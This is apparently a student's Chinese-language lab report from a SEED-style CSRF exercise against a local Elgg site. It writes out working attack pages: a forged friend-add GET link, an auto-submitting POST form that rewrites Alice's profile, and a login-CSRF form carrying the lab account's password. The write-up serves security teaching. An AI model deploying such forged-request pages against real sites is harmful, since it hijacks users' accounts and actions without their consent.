信息系统安全实验三 记录

登录后搜索Samy，先打开插件之后，点击添加好友



查看截获的表单信息



得到的链接为：

http://www.csrflabelgg.com/action/friends/add?friend=45&__elgg_ts=1685894187&__elgg_token=-sgDujGOlO1cOhQ9k-9nug

可以得到Samy的GUID信息是45.

根据已知的文件目录，我们在Attacker website目录下添加lm.html文件，脚本如下：



之后查看到了脚本的链接



再之后编写邮件发给Alice



Alice收到邮件如下：



点击之后发现已经添加了Samy为好友！



此时在http header live上可以看到发送了添加好友的请求！



实验二：使用POST请求的CSRF攻击！

使用Alice的身份登录并修改自己的个人资料，同时看到在HttpHeaderLIve上抓取到信息如下：



观察url信息如下：

http://www.csrflabelgg.com/action/profile/edit

分析数据包内容，看到修改信息的最后包含需要修改的用户的uid信息，可以得到Alice的UID是42.



构建html文件如下：

<html><body>

<h1>This page forges an HTTP POST request.</h1>

<script type="text/javascript">

function post(url,fields){

var p = document.createElement("form");

p.action = url;

p.innerHTML = fields;

p.target ="_self";

p.method ="post";

document.body.appendChild(p);

p.submit();

}

function csrf_post(){

var fields;

fields += "<input type='hidden' name='name' value='alice'>";

fields += "<input type='hidden' name='description' value='Samy is my hero'>";

fields += "<input type='hidden' name='accesslevel[desription]' value='2'>";

fields += "<input type='hidden' name='briefdescription' value=''>";

fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";

fields += "<input type='hidden' name='location' value=''>";

fields += "<input type='hidden' name='accesslevel[location]' value='2'>";

fields += "<input type='hidden' name='guid' value='42'>";

var url ="http://www.csrflabelgg.com/action/profile/edit";

post(url,fields);

}

window.onload = function() { csrf_post();}

</script>

</body></html>



Alice收到charlie的邮件！



点击链接发现alice的主页信息被修改！



3：实现login CSRF攻击

首先以Alice的身份进行登录 并抓取相应的包



相应的脚本如下：

<form method="post" action="http://www.csrflabelgg.com/action/login" class="elgg-form elgg-form-login">  
 <fieldset>  
 <input name="__elgg_token" value="3b7ba29a4a8fa5fb568389c21edf0fca" type="hidden">  
 <input name="__elgg_ts" value="1527493857" type="hidden">  
 <div>  
 <label>Username or email</label>  
 <input value="samy" name="username" class="elgg-input-text elgg-autofocus" type="text">  
 </div>  
 <div>  
 <label>Password</label>  
 <input value="seedsamy" name="password" class="elgg-input-password" type="password">  
 </div>  
 <div class="elgg-foot">  
 <label class="mtm float-alt">  
 <input name="persistent" value="true" type="checkbox">  
 Remember me  
 </label>  
 <input value="Log in" class="elgg-button elgg-button-submit" type="submit">  
 <ul class="elgg-menu elgg-menu-general mtm">  
 <li><a class="registration_link" href="http://www.csrflabelgg.com/register">Register</a></li>  
 <li><a class="forgot_link" href="http://www.csrflabelgg.com/forgotpassword">Lost password</a>  
 </li>  
 </ul>  
 </div>  
 </fieldset>  
</form>  
<script>  
 document.forms[0].submit();  
</script>

发送邮件

